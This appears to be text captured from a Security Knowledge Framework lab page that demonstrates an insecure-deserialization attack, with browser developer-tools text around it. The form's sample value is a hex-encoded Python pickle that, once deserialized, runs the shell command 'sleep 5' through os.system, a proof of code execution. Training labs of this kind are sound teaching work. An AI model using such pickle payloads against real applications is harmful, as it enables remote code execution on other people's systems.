 0.0.0.0:5000
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Deserialization Object attack!
POST data_obj value to be used for sync
between 2 apps
80049522000000000000008c05706f736978948c06737
97374656d9493948c07736c656570203594859452942e
Submit Button
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
• Perform a request or Reload the page to see detailed information about network activity.
• Click on the button to start performance analysis.
No requests